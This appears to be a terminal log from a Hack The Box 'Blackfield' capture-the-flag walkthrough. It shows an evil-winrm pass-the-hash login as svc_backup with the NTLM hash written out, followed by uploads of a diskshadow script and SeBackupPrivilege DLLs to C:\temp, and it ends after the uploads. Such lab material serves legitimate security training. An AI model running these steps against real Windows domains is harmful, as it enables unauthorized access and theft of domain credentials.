 marty@mcfly:~/htb/Box/Windows/Blackfield$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -s tools/
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd c:\
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/26/2020   5:38 PM                PerfLogs
d-----         6/3/2020   9:47 AM                profiles
d-r---        3/19/2020  11:08 AM                Program Files
d-----         2/1/2020  11:05 AM                Program Files (x86)
d-r---        2/23/2020   9:16 AM                Users
d-----        5/28/2020   9:34 AM                Windows
*Evil-WinRM* PS C:\> mkdir temp
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         6/9/2020   6:57 PM                temp
*Evil-WinRM* PS C:\> cd temp
*Evil-WinRM* PS C:\temp> upload tools/shadow.txt
Info: Uploading tools/shadow.txt to C:\temp\shadow.txt
Data: 220 bytes of 220 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload tools/SeBackupPrivilegeCmdLets.dll
Info: Uploading tools/SeBackupPrivilegeCmdLets.dll to C:\temp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload tools/SeBackupPrivilegeUtils.dll
Info: Uploading tools/SeBackupPrivilegeUtils.dll to C:\temp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!